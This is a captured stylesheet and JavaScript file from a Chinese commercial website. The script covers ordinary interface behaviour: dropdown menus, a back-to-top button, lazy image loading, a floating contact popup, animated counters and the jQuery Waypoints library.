	.navbar-inverse .navbar-nav>li>a{padding:25px 25px;line-height:20px;color:#666;font-size:16px}
	.navbar-inverse .navbar-nav>li>a:hover{color:#ff5379}
	.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover{color:#ff5379;background-color:#fff}
	.navbar-inverse .navbar-nav>.open>a .line-top,.navbar-inverse .navbar-nav>.open>a:hover .line-top{margin:5px auto 0;width:18px;height:1px;background-color:#ff5379}
	.navbar-inverse .navbar-nav>li.active>a,.navbar-inverse .navbar-nav>li.active>a:hover{color:#ff5379;background-color:#fff}
	.navbar-inverse .navbar-nav>li.active>a .line-white,.navbar-inverse .navbar-nav>li.dropdown>a .line-white,.navbar-inverse .navbar-nav>li.active>a:hover .line-white
	,.navbar-inverse .navbar-nav>li.dropdown>a:hover .line-white{margin:5px auto 0;width:18px;height:1px;background-color:#ff5379}
	.navbar-inverse .navbar-nav>li.active>a .line-red,.navbar-inverse .navbar-nav>li.dropdown>a .line-red,.navbar-inverse .navbar-nav>li.active>a:hover .line-red
	,.navbar-inverse .navbar-nav>li.dropdown>a:hover .line-red{margin:5px auto 0;width:18px;height:1px;background-color:#fff}
    .thumb-text li .text p{margin:0;line-height:18px;}
}
@media(max-width:767px){
	.szyy_bottom{display:none;}
    .banner{/*position:fixed;top:50px;left:0*/}
    .navbar-header{background-color:#fafafa}
	.hangkin-logo{height:50px;padding-top:13px;padding-bottom:5px}
	.hangkin-logo img{max-width:160px;height:auto}
    .navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form{border-color:#eee;}
    .nav>li{background-color:#fff;border-bottom:1px solid #efefef}
	.nav>li>a .caret{margin:10px 0 0;float:right}
	.nav>li.on{border:none}
	.navbar-nav .open .dropdown-menu{margin-bottom:10px}
    .navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover{color:#666;background-color:#fff}
    .navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover{color:#666;background-color:#fff}
    .navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover{color:#666;background-color:transparent;}
    .feature{padding:20px 0 15px;border:none;background-color:#fff;}
    .feature-box{border:none}
    .feature-box .cube-box{margin:0;padding:0;border:none;}
    .feature-box .cube-box .cube{margin:0 5px 5px 0;padding:10px 10px 10px 20px;border:#eee 1px solid;border-bottom:#ff5379 1px solid;}
    .feature-box .cube-box .on{margin:0 0 5px}
    .feature-box .cube-box .cube .cube-right{width:100%;}
    .feature-box .cube-box .cube .cube-right span{margin:0 0 5px;line-height:16px;font-size:16px}
    .feature-box .cube-box .cube .cube-right span.on{margin:0 0 5px;line-height:16px;color:#ff5379;font-size:16px;text-align:left;animation:mymove 1s ease-in infinite;}
    .feature-box .cube-box .cube .cube-right p{line-height:20px;font-size:12px}
    @keyframes mymove{
        0%{text-shadow:0 0 4px #ff5379}
        50%{text-shadow:0 0 40px #ff5379}
        100%{text-shadow:0 0 4px #ff5379}
    }
    @-webkit-keyframes mymove{
        0%{text-shadow:0 0 4px #ff5379}
        50%{text-shadow:0 0 40px #ff5379}
        100%{text-shadow:0 0 4px #ff5379}
    }
    .about{padding:30px 0 0;}

    .more-center{margin:0 auto 30px;width:50%;}
    .more-button{margin:0 0 30px;}
    .path{padding:0 10px;}
    .article{margin:0 0 30px;padding:20px 10px 10px;font-size:12px;}
    .article .release{margin:0 0 20px;}
	.content .report{width:100%;overflow:hidden;}
	.content .customer{margin:20px 0 0;width:100%;}
	.content .customer li{width:100%;line-height:25px;}
	.content .customer .operat a{margin:10px 0 0;width:100%;}
	.content .image{width:100%;overflow:hidden;}
	.content .info-thumb{width:100%;}
	.content .info-text{margin:20px 0 0;width:100%;}
    .content .info-text li{line-height:25px;font-size:12px;}
    .content .info-text .operat a{width:100%;}
    .content .push-button a{width:100%;}
	.random{padding:10px 15px 15px;}
	.random dd.curr{margin:0;padding:0;}
	.doctor-box{margin:0 0 20px;border-radius:8px 0 0 0;}
    .doctor-box .thumb img{max-width:100%;max-height:100%;display:block;margin:auto;}
    .doctor-box .thumb .attr em{border-top:29px solid #fff;border-right:29px solid transparent;}
    .doctor-box .thumb .attr i.iconfont{width:30px;height:30px;line-height:30px;font-size:30px;}
    .doctor-box .text{padding:10px 0;}
    .doctor-box .text h4{font-size:14px;}
    .doctor-box:hover .thumb span .iconfont{margin:25% auto;}
	.thumb-text li{padding:10px;}
	.thumb-text li .thumb{margin:0 15px 0 0;height:90px;}
	.thumb-text li .thumb img{height:90px;}
	.thumb-text li .text span{line-height:25px;font-size:16px;border:none}
    .thumb-list li{margin:0 15px 25px;padding:15px 10px 10px;border-radius:5px;background-color:#fff;overflow:hidden;}
    .thumb-list li h3{margin:0 0 10px;line-height:25px;color:#000;font-size:20px;font-weight:700;}
    .item-list{margin:0 15px 30px;padding:30px 15px;}
    .item-list p img{margin:0 auto;display:block;text-align:center;}
	.process{padding:15px;position:relative;}
	.process .number i{margin:5px;border:12px solid #ff5379;}
	.process .number span{width:33px;line-height:33px;font-size:16px;}
	.process .intro{margin:0 0 0 50px;}
	.process .intro h4{font-size:16px;line-height:25px;}
	.process .intro p{padding:5px 0 0;height:auto;line-height:18px;color:#8b92a2;font-size:12px;}
	.hospital .section-title{margin:30px auto;}
    .hospital-cover,.hospital-box{margin:0 0 24px;}
    .hospital-cover .text{padding:15px 20px;}
    .hospital-cover .text h4{margin:0}
	.resources{padding-top:50px;height:auto;}
	.resources h2{font-size:24px;}
	.resources p{font-size:14px;}
	.resources h2,.resources p{color:#fff;}
	.counter{margin:60px 0 0 0;}
	.counter [class*="quantity-counter"]{font-size:50px;}
	.counter .counter-details{font-size:14px;}

	.np li{margin:0 0 10px;width:100%;}
	.np li.prev{float:none;}
	.np li.next{float:none;}
    .copyright{margin-top:30px;padding:20px 0 100px;font-size:12px;border-top:10px solid #ebebeb}
    .toTop{margin:0 0 100px;background:url(../images/to-top.svg) no-repeat}
	.popup{padding:20px 10px 10px;width:100%;line-height:60px;display:none;color:#fff;font-size:16px;text-align:center;background-color:#33a9ee;overflow:hidden}
	.popup .wx_img{margin:0 5%;width:90%;text-align:center;overflow:hidden}
	.popup .wx_img li{margin:0 1%;width:48%;float:left;text-align:center;overflow:hidden}
	.popup .wx_img li img{width:100%;border-radius:3px;border:3px solid #fff;}
	.popup .dialogue{margin:0 3%;background-color:#33a9ee;overflow:hidden}
	.popup .dialogue a{margin:3%;width:94%;line-height:50px;display:inline-block;color:#0091cd;font-size:15px;text-align:center;font-weight:700;border-radius:30px;border-bottom:3px solid #cecece;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0, 0, 0, .5);box-shadow:0 0 10px rgba(0, 0, 0, .5)}
	.popup .popup-close{margin:0 10% 30px;overflow:hidden}
	.popup .popup-close a{width:100%;line-height:40px;display:inline-block;color:#fff;font-size:12px;text-align:center}
}
@media(min-width:768px) and (max-width:991px){
	.hangkin-nav .hangkin-logo{padding-top:15px;padding-bottom:0}
	.hangkin-nav .hangkin-logo img{max-width:160px;height:auto}
	.navbar-inverse .navbar-nav>li>a{padding:25px 15px}
}
@media(min-width:768px){
	.navbar-brand{float:left;font-size:18px;line-height:20px;height:80px}
	.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}
	.navbar-brand>img{display:block}
	.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}
}
@media(min-width:992px){
	.navbar-inverse .navbar-nav>li>a{padding:30px 15px 15px}
}
@media(min-width:1200px){
    .navbar-inverse .navbar-nav>li>a{padding:30px 25px 15px}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.paibaocheng.com/js/global.js
body_size: 4642
content:
$(document).ready(function() {
    $("#content img").removeAttr("width").removeAttr("height").removeAttr("style");
    $(".dropdown").mouseover(function() {
        $(this).addClass("open")
    });
    $(".dropdown").mouseleave(function() {
        $(this).removeClass("open")
    });
    $(document).off('click.bs.dropdown.data-api');
    $(function(){
		if (screen.width > 768){//判断屏幕分辨率
		    if ($("meta[name=toTop]").attr("content") == "true"){
		        $("<div id='toTop' class='toTop hidden-xs'></div>").appendTo('body');
		        $("#toTop").css({width: '40px',height: '40px',bottom: '30px',right: '5px',position: 'fixed',cursor: 'pointer',zIndex: '999999'});
		        if ($(this).scrollTop() == 0){
		            $("#toTop").hide()
		        }
		        $(window).scroll(function(a){
		            if ($(this).scrollTop() == 0){
		                $("#toTop").hide()
		            }
		            if ($(this).scrollTop() != 0){
		                $("#toTop").show()
		            }
		        });
		        $("#toTop").click(function(a){
		            $("html,body").animate({
		                scrollTop: "0px"
		            },
		            666)
		        })
		    };
		}
	});

    $("img.lazy").removeAttr("src");
    $("img.lazy").lazyload({effect: "fadeIn"});
    //在线客服
	$('#popup_wx').hide();
    $(function(){
	    if (screen.width > 767){//判断屏幕分辨率
		    $.fn.fix = function(options){
		        var defaults = {
		            float : 'right',
					durationTime : 1000
		        }
		        var options = $.extend(defaults, options);
		        this.each(function(){
		            //获取对象
					var thisBox = $(this),sideContent = thisBox.find('.callme');
					var defaultTop = thisBox.offset().top;//对象的默认top
					//核心scroll事件
					$(window).bind("scroll",function(){
						var offsetTop = defaultTop + $(window).scrollTop() + "px";
			            thisBox.animate({
			                top: offsetTop
			            },{
			                duration: options.durationTime,
			                queue: false//此动画将不进入动画队列
			            });
					});	
		        });
		    };
        	$("#callme").fix({durationTime : 500});
	    }
		if (screen.width > 767){
			layer.open({
				type: 1,
				title: false,
				offset: ['150px', '3px'],
				area: 'auto',
				maxWidth:'130',
				closeBtn: 0,
				shade: 0,
				shadeClose: false,
				shift: 5,
				zIndex: 99,
				content: $('#popup_wx')
			});
		}
    });
});

//资源优势数字控件
(function(a){a.fn.countTo=function(d){d=a.extend({},a.fn.countTo.defaults,d||{});var c=Math.ceil(d.speed/d.refreshInterval),b=(d.to-d.from)/c;return a(this).each(function(){var e=this,g=0,i=d.from,f=setInterval(h,d.refreshInterval);function h(){i+=b;g++;a(e).html(i.toFixed(d.decimals));if(typeof(d.onUpdate)=="function"){d.onUpdate.call(e,i)}if(g>=c){clearInterval(f);i=d.to;if(typeof(d.onComplete)=="function"){d.onComplete.call(e,i)}}}})};a.fn.countTo.defaults={from:0,to:100,speed:1000,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null,}})(jQuery);jQuery(function(a){a("#counters").waypoint(function(b){a(".quantity-counter1").countTo({from:0,to:8,speed:2000,refreshInterval:50,onComplete:function(c){console.debug(this)}});a(".quantity-counter2").countTo({from:0,to:11,speed:2000,refreshInterval:50,onComplete:function(c){console.debug(this)}});a(".quantity-counter3").countTo({from:0,to:1000,speed:2000,refreshInterval:50,onComplete:function(c){console.debug(this)}});a(".quantity-counter4").countTo({from:0,to:24,speed:2000,refreshInterval:50,onComplete:function(c){console.debug(this)}})},{offset:"100%",triggerOnce:true})});
//
(function(){var a=[].indexOf||function(d){for(var c=0,e=this.length;c<e;c++){if(c in this&&this[c]===d){return c}}return -1},b=[].slice;(function(d,c){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return c(e,d)})}else{return c(d.jQuery,d)}})(this,function(c,r){var d,f,o,e,g,h,i,j,k,l,m,n,p,q,s,t;d=c(r);j=a.call(r,"ontouchstart")>=0;e={horizontal:{},vertical:{}};g=1;i={};h="waypoints-context-id";m="resize.waypoints";n="scroll.waypoints";p=1;q="waypoints-waypoint-ids";s="waypoint";t="waypoints";f=(function(){function u(v){var w=this;this.$element=v;this.element=v[0];this.didResize=false;this.didScroll=false;this.id="context"+g++;this.oldScroll={x:v.scrollLeft(),y:v.scrollTop()};this.waypoints={horizontal:{},vertical:{}};v.data(h,this.id);i[this.id]=this;v.bind(n,function(){var x;if(!(w.didScroll||j)){w.didScroll=true;x=function(){w.doScroll();return w.didScroll=false};return r.setTimeout(x,c[t].settings.scrollThrottle)}});v.bind(m,function(){var x;if(!w.didResize){w.didResize=true;x=function(){c[t]("refresh");return w.didResize=false};return r.setTimeout(x,c[t].settings.resizeThrottle)}})}u.prototype.doScroll=function(){var w,v=this;w={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(j&&(!w.vertical.oldScroll||!w.vertical.newScroll)){c[t]("refresh")}c.each(w,function(x,y){var z,A,B;B=[];A=y.newScroll>y.oldScroll;z=A?y.forward:y.backward;c.each(v.waypoints[x],function(F,E){var C,D;if((y.oldScroll<(C=E.offset)&&C<=y.newScroll)){return B.push(E)}else{if((y.newScroll<(D=E.offset)&&D<=y.oldScroll)){return B.push(E)}}});B.sort(function(C,D){return C.offset-D.offset});if(!A){B.reverse()}return c.each(B,function(C,D){if(D.options.continuous||C===B.length-1){return D.trigger([z])}})});return this.oldScroll={x:w.horizontal.newScroll,y:w.vertical.newScroll}};u.prototype.refresh=function(){var w,x,y,v=this;y=c.isWindow(this.element);x=this.$element.offset();this.doScroll();w={horizontal:{contextOffset:y?0:x.left,contextScroll:y?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:y?0:x.top,contextScroll:y?0:this.oldScroll.y,contextDimension:y?c[t]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return c.each(w,function(z,A){return c.each(v.waypoints[z],function(F,H){var D,E,G,B,C;D=H.options.offset;G=H.offset;E=c.isWindow(H.element)?0:H.$element.offset()[A.offsetProp];if(c.isFunction(D)){D=D.apply(H.element)}else{if(typeof D==="string"){D=parseFloat(D);if(H.options.offset.indexOf("%")>-1){D=Math.ceil(A.contextDimension*D/100)}}}H.offset=E-A.contextOffset+A.contextScroll-D;if((H.options.onlyOnScroll&&(G!=null))||!H.enabled){return}if(G!==null&&(G<(B=A.oldScroll)&&B<=H.offset)){return H.trigger([A.backward])}else{if(G!==null&&(G>(C=A.oldScroll)&&C>=H.offset)){return H.trigger([A.forward])}else{if(G===null&&A.oldScroll>=H.offset){return H.trigger([A.forward])}}}})})};u.prototype.checkEmpty=function(){if(c.isEmptyObject(this.waypoints.horizontal)&&c.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([m,n].join(" "));return delete i[this.id]}};return u})();o=(function(){function u(v,x,z){var y,w;z=c.extend({},c.fn[s].defaults,z);if(z.offset==="bottom-in-view"){z.offset=function(){var A;A=c[t]("viewportHeight");if(!c.isWindow(x.element)){A=x.$element.height()}return A-c(this).outerHeight()}}this.$element=v;this.element=v[0];this.axis=z.horizontal?"horizontal":"vertical";this.callback=z.handler;this.context=x;this.enabled=z.enabled;this.id="waypoints"+p++;this.offset=null;this.options=z;x.waypoints[this.axis][this.id]=this;e[this.axis][this.id]=this;y=(w=v.data(q))!=null?w:[];y.push(this.id);v.data(q,y)}u.prototype.trigger=function(v){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,v)}if(this.options.triggerOnce){return this.destroy()}};u.prototype.disable=function(){return this.enabled=false};u.prototype.enable=function(){this.context.refresh();return this.enabled=true};u.prototype.destroy=function(){delete e[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};u.getWaypointsByElement=function(w){var v,x;x=c(w).data(q);if(!x){return[]}v=c.extend({},e.horizontal,e.vertical);return c.map(x,function(y){return v[y]})};return u})();l={init:function(v,w){var u;if(w==null){w={}}if((u=w.handler)==null){w.handler=v}this.each(function(){var x,z,A,y;x=c(this);A=(y=w.context)!=null?y:c.fn[s].defaults.context;if(!c.isWindow(A)){A=x.closest(A)}A=c(A);z=i[A.data(h)];if(!z){z=new f(A)}return new o(x,z,w)});c[t]("refresh");return this},disable:function(){return l._invoke(this,"disable")},enable:function(){return l._invoke(this,"enable")},destroy:function(){return l._invoke(this,"destroy")},prev:function(u,v){return l._traverse.call(this,u,v,function(x,w,y){if(w>0){return x.push(y[w-1])}})},next:function(u,v){return l._traverse.call(this,u,v,function(x,w,y){if(w<y.length-1){return x.push(y[w+1])}})},_traverse:function(u,w,v){var x,y;if(u==null){u="vertical"}if(w==null){w=r}y=k.aggregate(w);x=[];this.each(function(){var z;z=c.inArray(this,y[u]);return v(x,z,y[u])});return this.pushStack(x)},_invoke:function(u,v){u.each(function(){var w;w=o.getWaypointsByElement(this);return c.each(w,function(x,y){y[v]();return true})});return this}};c.fn[s]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(l[v]){return l[v].apply(this,u)}else{if(c.isFunction(v)){return l.init.apply(this,arguments)}else{if(c.isPlainObject(v)){return l.init.apply(this,[null,v])}else{if(!v){return c.error("jQuery Waypoints needs a callback function or handler option.")}else{return c.error("The "+v+" method does not exist in jQuery Waypoints.")}}}}};c.fn[s].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};k={refresh:function(){return c.each(i,function(v,u){return u.refresh()})},viewportHeight:function(){var u;return(u=r.innerHeight)!=null?u:d.height()},aggregate:function(w){var v,x,u;v=e;if(w){v=(u=i[c(w).data(h)])!=null?u.waypoints:void 0}if(!v){return[]}x={horizontal:[],vertical:[]};c.each(x,function(z,y){c.each(v[z],function(A,B){return y.push(B)});y.sort(function(A,B){return A.offset-B.offset});x[z]=c.map(y,function(A){return A.element});return x[z]=c.unique(x[z])});return x},above:function(u){if(u==null){u=r}return k._filter(u,"vertical",function(v,w){return w.offset<=v.oldScroll.y})},below:function(u){if(u==null){u=r}return k._filter(u,"vertical",function(v,w){return w.offset>v.oldScroll.y})},left:function(u){if(u==null){u=r}return k._filter(u,"horizontal",function(v,w){return w.offset<=v.oldScroll.x})},right:function(u){if(u==null){u=r}return k._filter(u,"horizontal",function(v,w){return w.offset>v.oldScroll.x})},enable:function(){return k._invoke("enable")},disable:function(){return k._invoke("disable")},destroy:function(){return k._invoke("destroy")},extendFn:function(v,u){return l[v]=u},_invoke:function(u){var v;v=c.extend({},e.vertical,e.horizontal);return c.each(v,function(w,x){x[u]();return true})},_filter:function(w,u,x){var v,y;v=i[c(w).data(h)];if(!v){return[]}y=[];c.each(v.waypoints[u],function(z,A){if(x(v,A)){return y.push(A)}});y.sort(function(z,A){return z.offset-A.offset});return c.map(y,function(z){return z.element})}};c[t]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(k[v]){return k[v].apply(null,u)}else{return k.aggregate.call(null,v)}};c[t].settings={resizeThrottle:100,scrollThrottle:30};return d.load(function(){return c[t]("refresh")})})}).call(this);